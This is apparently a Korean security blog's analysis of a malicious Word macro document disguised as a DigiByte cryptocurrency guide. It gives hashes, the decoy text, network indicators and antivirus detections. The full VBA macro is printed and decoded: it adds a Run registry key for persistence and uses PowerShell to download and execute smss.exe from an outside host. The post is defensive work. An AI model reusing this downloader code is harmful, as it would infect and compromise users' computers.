오늘은 디지바이트(DigiByte) 문서로 위장한 악성코드인 What is DigiByte.doc 에 대해 글을 적어 보겠습니다. 일단 해당 악성코드는 제목이 What is DigiByte 한마디로 디지바이트는 무엇이냐 라는 제목으로 된 악성코드로 디지바이트(DigiByte)는 다른 암호화폐보다 빠르면 디지바이트(DigiByte)는 디지털 자산, 스마트 계약, 탈중앙화된 애플리케이션, 보안 인증 등에 활용할 수 있는 신뢰받는 혁신적인 블록체인이라고 돼 있었습니다. 디지바이트(DigiByte)는 2013년 말 처음 만들어지고, 2014년 초 출시된 오픈소스를 기반으로 한 블록체인으로 현재까지도 급성장하고 있다고 합니다. 해당 악성코드는 지능적이고(Advanced) 지속적인(Persistent) 공격(Threat) 인 APT 가능성이 있습니다.
먼저 해당 악성코드 해쉬값은 다음과 같습니다.
파일명:What is DigiByte.doc
사이즈:179 KB
CRC32:9132f5e8
MD5:e267aa39a15e33909dae39ec74828f8b
SHA-1:ed519641868e38c0531358622bc10b863979e301
SHA-256:504368519288583f7d6b6981c641b4b9509bdee7aac1e0d6c2371fc952451392
SHA-512:95d9712e8f760e589761337376b329c28e9b5ee2d6ededd77e9dae29dc5dab41927f382562848bd3e2dfeb72859ec6d373335cc51d6c91bf60c1a10da735bb8e

그리고 언제나 악성코드를 실행하면 매크로를 사용하게 설정을 해달라고 하면 해당 설정을 허가해줍니다.
다음과 같은 내용을 가진 워드 문서가 나오는 것을 확인할 수가 있습니다.

What is DigiByte? (DGB)
The Beginner’s Guide
DigiByte is a software designed to compete against major cryptocurrencies such as XRP and Litecoin by prioritizing cybersecurity and scalability.
Its platform boasts additional features enabling users to issue assets, launch applications and use digital identities. Further, its protocol is built to leverage multiple mining algorithms and enforce a monetary policy with a maximum supply of 21 billion DGB coins.
That said, users are likely to find DigiByte replicates aspects of other competing cryptocurrency networks. DigiByte’s cryptocurrency, DGB, for example, is used to pay fees to those who help operate the network, and is also intended to facilitate payments and fuel its smart contracts.
It also includes a mission statement in its blockchain.
A message embedded in the first block of the Digibyte blockchain reads: “USA Today: 10/Jan/2014, Target: Data stolen from up to 110M customers.”
For more regular updates from the DigiByte team, you can check out DigiByte's Youtube page, which includes release briefings and interviews that provide insight into its evolving network.

그리고 악성코드에 포함된 VBA 코드는 다음과 같습니다.
' module: ThisDocument
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Option Explicit
Private Type SECURITY_ATTRIBUTES
nLength As Long
lpSecurityDescriptor As Long
bInheritHandle As Boolean
End Type
Private Declare PtrSafe Function RegCreateKeyEx Lib "advapi32(.)dll" Alias "RegCreateKeyExA" ( _
ByVal HKey As Long, _
ByVal lpSubKey As String, _
ByVal Reserved As Long, _
ByVal lpClass As String, _
ByVal dwOptions As Long, _
ByVal samDesired As Long, _
lpSecurityAttributes As SECURITY_ATTRIBUTES, _
phkResult As Long, _
lpdwDisposition As Long) As Long
Private Declare PtrSafe Function RegCloseKey Lib "advapi32(.)dll" (ByVal HKey As Long) As Long
Private Declare PtrSafe Function RegSetValueExStr Lib "advapi32" Alias "RegSetValueExA" ( _
ByVal HKey As Long, _
ByVal lpValueName As String, _
ByVal Reserved As Long, _
ByVal dwType As Long, _
ByVal szData As String, _
ByVal cbData As Long) As Long
Public Function RegistryCreateKey(BaseKey As Long, KeyName As String) As Long
Dim Res As Long
Dim HKey As Long
Dim Disposition As Long
Dim SecAttrib As SECURITY_ATTRIBUTES
Res = RegCreateKeyEx(HKey:=BaseKey, lpSubKey:=KeyName, Reserved:=0&, lpClass:=vbNullString, _
dwOptions:=0&, samDesired:=&H20(0)06, _
lpSecurityAttributes:=SecAttrib, phkResult:=HKey, lpdwDisposition:=Disposition)
If Res = 0 Then RegCloseKey HKey
RegistryCreateKey = HKey
End Function
Public Function RegistryCreateValue(BaseKey As Long, KeyName As String, ValueName As String, ValueValue As String) As Boolean
Dim HKey As Long
Dim Res As Long
Dim StringValue As String
Dim LongValue As Long
Dim Disposition As Long
Dim SecAttrib As SECURITY_ATTRIBUTES
Res = RegCreateKeyEx(HKey:=BaseKey, lpSubKey:=KeyName, Reserved:=0&, lpClass:=vbNullString, _
dwOptions:=0&, samDesired:=&H(2)0006, _
lpSecurityAttributes:=SecAttrib, phkResult:=HKey, lpdwDisposition:=Disposition)
If Res <> 0 Then
Exit Function
End If
Res = RegSetValueExStr(HKey:=HKey, lpValueName:=ValueName, Reserved:=0&, _
dwType:=1, szData:=ValueValue, cbData:=Len(ValueValue))
If Res <> 0 Then 'not error_success
RegistryCreateValue = False
RegCloseKey HKey
Exit Function
End If
RegCloseKey HKey
RegistryCreateValue = True
End Function
Function HEX2ASCII(S As String) As String
Dim X As Long
For X = 1 To Len(S) Step 2
HEX2ASCII = HEX2ASCII & Chr("&H" & Mid(S, X, 2))
Next
End Function
Private Sub Document_Open()
With ActiveDocument
.GoTo what:=wdGoToPage, which:=wdGoToAbsolute, Name:=1
.Bookmarks("\Page").Select
Selection.Delete
End With
ActiveDocument.Bookmarks("\Page").Range.Font.Hidden = False
With ActiveWindow.View
.ShowParagraphs = False
.ShowAll = False
End With
ActiveDocument.UndoClear
Dim ret As Boolean
ret = RegistryCreateValue((&)H80000001, HEX2ASCII("536f6674776172655c(4)d6963726f736f66745c57696e646f77735c43757272656e7456657273696f6e5c52756e"), HEX2ASCII("4d535f4f6666696365"), HEX2ASCII("636d64202f63206563686(f)20575363726970742e4372656174654f626a6563742822575363726970742e5368656c6c22292e72756(e02022636d64202f6320706f7765727368656c6c20697772202d6f7574662025746d70255c(7)36d73732e6578652068747470733a2f2f73686f72752e6e65742f64622f6d61696e5f64622026207374(6)172742025746d70255c736d73732e657865222c302c66616c73653e22433a5c55736572735c50756(2)6c69635c4c69627261726965735c6c69622e7662732226777363726970742022433a5c5573657(2)735c5075626c69635c4c69627261726965735c6c69622e76627322"))
End Sub그리고 개인적으로 조금 귀찮아서 AI 선생인 ChatGPT(챗 GPT)선생에게 해당 VBA 스크립트 동작을 하는것을 물어본 결과 입니다.
AI 선생께서는 다음과 같은 내용을 주었습니다.
해당 코드는 Word 문서 파일(.docm) 내부에 저장된 ThisDocument 모듈에 작성된 VBA 코드입니다. ThisDocument 모듈은 해당 문서 파일이 열릴 때 자동으로 실행되는 이벤트 프로시저(Document_Open)를 포함하고 있습니다.
Document_Open 이벤트는 문서 파일이 열릴 때마다 자동으로 실행되어, 해당 코드를 순서대로 실행합니다. 코드 내용은 다음과 같습니다.
첫 번째 줄에서는 ActiveDocument 객체를 사용하여 현재 열려 있는 문서를 참조합니다.
GoTo 메서드를 사용하여 문서의 첫 번째 페이지로 이동합니다.
해당 페이지의 책갈피("\Page")를 선택하고, Selection 객체의 Delete 메서드를 사용하여 삭제합니다.
다음 줄에서는 문서의 첫 페이지의 폰트 속성(hidden)을 false로 변경하여 숨긴 상태를 해제합니다.
ActiveWindow.View 객체를 사용하여 문서 보기 설정을 변경합니다.
마지막으로 RegistryCreateValue 함수를 호출하여 레지스트리 키를 생성하고 값을 설정합니다.
VBA 코드는 해당 언어의 컴파일러를 통해 컴파일되어 바이너리 코드로 변환되어 실행됩니다.

여기서 ASCII 문자열로 돼 있는 부분을 보아야 할 것입니다.
Dim ret As Boolean
ret = RegistryCreateValue(&H80000001, HEX2ASCII("536f667477617(2)655c4d6963726f736f66745c57696e646f77735c43757272656e7456657273696f6e5c52756e"), HEX2ASCII("4d(5)35f4f6666696365"), HEX2ASCII("636d64202f63206563686f205(7)5363726970742e4372656174654f626a6563742822575363726970742e5368656c6c22292e72756e202263(6)d64202f6320706f7765727368656c6c20697772202d6f7574662025746d70255c736d73732e657865206(8)747470733a2f2f73686f72752e6e65742f64622f6d61696e5f646220262073746172742025746d7025(5)c736d73732e657865222c302c66616c73653e22433a5c55736572735c5075626c69635c4c696272617269(6)5735c6c69622e7662732226777363726970742022433a5c55736572735c5075626c69635c4c696272617269(6)5735c6c69622e76627322"))
End Sub해당 아스키코드를 해독하면 다음과 같습니다.
Software\Microsoft\Windows\CurrentVersion\RunMS_Officecmd /
c echo WScript.CreateObject("WScript.Shell").run
"cmd /c powershell iwr -outf %tmp%\smss.exe
https://shoru(.)net/db/main_db & start %tmp%\smss(.)exe",0,false>
"C:\Users\Public\Libraries\lib(.)vbs"&wscript "C:\Users\Public\Libraries\lib(.)vbs"입니다.
해당 악성코드가 동작하면 악성행위는 다음과 같습니다.
자동 시작 레지스트리 키 생성
메모리를 할당
사용자 디렉터리 내에 파일 생성
16진수로 인코딩된 문자열이 포함된 VBA 포함
명령 셸 VBS 파일 삭제
DNS 조회 수행
사용하는 IP 트래픽은 다음과 같습니다.
104.16.211(.)191:443(TCP)
104.16.212(.)191:443(TCP)
104.16.213(.)191:443(TCP)
104.16.214(.)191:443(TCP)
104.16.215(.)191:443(TCP)
104.244.42(.)131:443(TCP)
104.244.42(.)133:443(TCP)
104.244.42(.)195:443(TCP)
104.244.42(.)5:443(TCP)
104.244.42(.)67:443(TCP)
104.244.42(.)69:443(TCP)
108.138.217(.)19:443(TCP)
108.177.119(.)103:443(TCP)
108.177.119(.)139:443(TCP)
108.177.119(.)155:443(TCP)
108.177.119(.)84:443(TCP)
108.177.119(.)99:443(TCP)
13.227.222(.)191:443(TCP)
142.250.145(.)113:443(TCP)
142.250.145(.0154:443(TCP)
142.250.180(.)14:443(TCP)
142.250.187(.)195:443(TCP)
142.250.187(.)206:443(TCP)
142.250.187(.)234:443(TCP)
142.250.200(.)13:443(TCP)
142.250.200(.)35:443(TCP)
142.250.200(.)3:443(TCP)
142.251.31(.)84:443(TCP)
143.204.179(.)196:443(TCP)
143.204.68(.)2:443(TCP)
151.101.60(.)157:443(TCP)
172.217.169(.)36:443(TCP)
172.217.169(.)3:443(TCP)
172.217.169(.)77:443(TCP)
173.194.76(.)157:443(TCP)
18.165.227(.)95:443(TCP)
18.65.39(.)26:443(TCP)
18.65.39(.)45:443(TCP)
199.232.148(.)157:443(TCP)
199.232.56(.)157:443(TCP)
204.79.197(.)200:443(TCP)
216.58.212(.)196:443(TCP)
216.58.212(.)238:443(TCP)
239.255.255(.)250:1900(UDP)
34.104.35(.)123:80(TCP)
34.120.195(.)249:443(TCP)
35.166.121(.)236:443(TCP)
44.207.130(.)4:443(TCP)
44.207.17.239:443(TCP)
44.239.126(.)203:443(TCP)
44.240.39(.)179:443(TCP)
52.222.139(.)108:443(TCP)
64.233.166(.)157:443(TCP)
93.184.221(.)240:80(TCP)동작은 간단합니다.
시스템의 부팅 시 자동으로 실행되도록 레지스트리에 등록
코드는 실행되면 lib.vbs 라는 VBS 스크립트 파일을 생성하고 해당 파일을 실행하여 PowerShell을 이용하여 외부 웹사이트로부터 smss.exe이라는 악성 파일을 다운로드 실행을 하며
ib.vbs 라는 VBS 스크립트 파일을 생성->WScript.CreateObject("WScript.Shell").run 부분은 현재 사용자의 권한으로 cmd를 실행 cmd 실행 후, PowerShell을 실행하여 https://shoru(.)net/db/main_db smss.exe 파일을 다운로드 합니다.
다운로드한 smss.exe 파일을 "%tmp%" 폴더에 저장하고, 이를 실행하고
https://www.kraken(.)com/learn/what-is-cryptocurrency
2023-03-01 12:20:02 UTC 기준 바이러스토탈(VirusTotal)에서 탐지하는 보안 업체들은 다음과 같습니다.
Acronis (Static ML):Suspicious
ALYac:VB.Heur.PwShell.18.C4BA499A.Gen
Arcabit:VB.Heur.PwShell.18.C4BA499A.Gen
Avast:Script:SNH-gen [Drp]
AVG:Script:SNH-gen [Drp]
Avira (no cloud):W97M/Hancitor.skjja
BitDefender:VB.Heur.PwShell.18.C4BA499A.Gen
Cynet:Malicious (score: 99)
Cyren:ABRisk.XSOB-4
Elastic:Malicious (high Confidence)
Emsisoft:VB.Heur.PwShell.18.C4BA499A.Gen (B)
eScan:VB.Heur.PwShell.18.C4BA499A.Gen
ESET-NOD32:DOC/Agent
Fortinet:VBA/Agent.C4BA!tr
GData:VB.Heur.PwShell.18.C4BA499A.Gen
Google:Detected
K7AntiVirus:Trojan ( 005722491 )
K7GW:Trojan ( 005722491 )
Kaspersky:HEUR:Trojan.MSOffice.SAgent.gen
Lionic:Trojan.MSWord.SAgent.4!c
MAX:Malware (ai Score=83)
McAfee-GW-Edition:BehavesLike.OLE2.Downloader.cb
Microsoft:Trojan:Win32/Leonem
Rising:Trojan.Agent!8.B1E (TOPIS:E0:U8TQxhZQmXR)
SentinelOne (Static ML):Static AI - Suspicious OLE
Symantec:W97M.Downloader
Tencent:Office.Trojan.Sagent.Qwhl
Trellix (FireEye):VB.Heur.PwShell.18.C4BA499A.Gen
TrendMicro-HouseCall:TROJ_FRS.0NA103C123
VIPRE:VB.Heur.PwShell.18.C4BA499A.Gen
ViRobot:DOC.S.Agent.183296.DI
입니다. 일단 안랩은 AhnReport(안랩 리포트)로 신고를 했습니다. 언제 V3 최신 업데이트 에 반영이 될지 모르겠지만, 악성코드를 예방하는 방법은 간단합니다. 문서 같은 곳에서는 매크로는 실행을 가능하지 말고 기본적으로 백신 프로그램(안티바이러스)을 설치해서 컴퓨터, 노트북을 사용하는 것이 안전합니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 네이버 고객센터 사칭 피싱 메일 분석-nover o-r kr(2023.03.08) (0) | 2023.03.09 |
|---|---|
| 마이크로소프트 윈노트(OneNote) 악성코드가 사용자 컴퓨터를 감염 시키는것 예방 방법 (0) | 2023.03.08 |
| 암호화 키를 훔칠 수 있는 새로운 TPM 2.0 결함 발견 (0) | 2023.03.07 |
| 교통위반 벌점 처분고지서 경찰 민원 모바일 피싱사이트-jkyxc.emvu group(2023.03.02) (2) | 2023.03.06 |
| Firefox 110.0.1 보안 업데이트 (0) | 2023.03.02 |
| 구글 OTP 및 Authy 대안 오픈소스 인증앱-Aegis Authenticator (1) | 2023.02.28 |
| ChatGPT Plus(쳇GPT 플러스) 피싱 사이트-pay chatgptftw(2023.2.23) (0) | 2023.02.27 |
| HTA 파일로 유포 되는 Qakbot(칵봇) 악성코드-attachment.hta(2023.2.1) (0) | 2023.02.24 |





